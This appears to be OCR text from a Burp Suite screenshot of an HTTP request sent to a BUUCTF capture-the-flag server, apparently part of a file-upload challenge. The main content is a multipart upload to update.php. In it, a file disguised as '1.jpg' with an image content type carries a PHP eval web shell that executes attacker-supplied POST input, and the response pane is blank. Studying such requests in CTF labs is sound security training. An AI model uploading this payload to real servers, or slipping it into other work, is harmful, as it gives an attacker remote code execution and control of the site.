 Burp Suite Professional v1.7.32 - Temporary Project - www.baidu.com
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://9d4eaacc-c1c0-46d1-a71a-2e2b3ca3a715.node3.buuoj.cn ?
Request
Raw Params Headers Hex
Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------171538095425221419211293828602
Content-Length: 614
Origin: http://9d4eaacc-c1c0-46d1-a71a-2e2b3ca3a715.node3.buuoj.cn
Connection: close
Referer: http://9d4eaacc-c1c0-46d1-a71a-2e2b3ca3a715.node3.buuoj.cn/update.php
Cookie: PHPSESSID=b319162d272653f92de5c1152a178478
Upgrade-Insecure-Requests: 1
-----------------------------171538095425221419211293828602
Content-Disposition: form-data; name="phone"
12312312312
-----------------------------171538095425221419211293828602
Content-Disposition: form-data; name="email"
123123@q.com
-----------------------------171538095425221419211293828602
Content-Disposition: form-data; name="nickname"
-----------------------------171538095425221419211293828602
Content-Disposition: form-data; name="photo"; filename="1.jpg"
Content-Type: image/jpeg
<?php
@eval($_POST['1s']);
?>
-----------------------------171538095425221419211293828602--
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term 0 matches
Ready